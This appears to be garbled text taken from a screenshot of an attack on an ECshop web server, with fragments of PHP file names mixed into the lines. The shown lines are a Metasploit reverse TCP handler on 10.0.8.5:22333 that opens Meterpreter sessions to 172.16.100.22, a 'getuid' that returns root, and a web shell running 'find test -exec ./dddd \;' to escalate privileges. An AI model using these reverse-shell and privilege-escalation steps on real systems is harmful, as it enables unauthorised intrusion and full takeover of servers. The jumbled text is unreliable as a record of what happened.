 emp
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > run
est
hemes
opic.php
[*] Started reverse TCP handler on 10.0.8.5:22333
ser.php
[*] Sending stage (1017704 bytes) to 172.16.100.22
ote.php
[*] Meterpreter session 2 opened (10.0.8.5:22333 -> 172.16.100.22
ap
[*] Sending stage (1017704 bytes) to 172.16.100.22
holesale.php
idget
meterpreter > getuid
xc.php
Server username: root
nobody:/var/www/html/ECshop
meterpreter >
nobody:/var/www/html/ECshop
nobody:/var/www/html/ECshop
obody
nobody:/var/www/html/ECshop/upload) $ find test -exec ./dddd \;
nobody:/var/www/html/ECshop/upload) $ find test -exec ./dddd \;
nobody:/var/www/html/ECshop/upload) $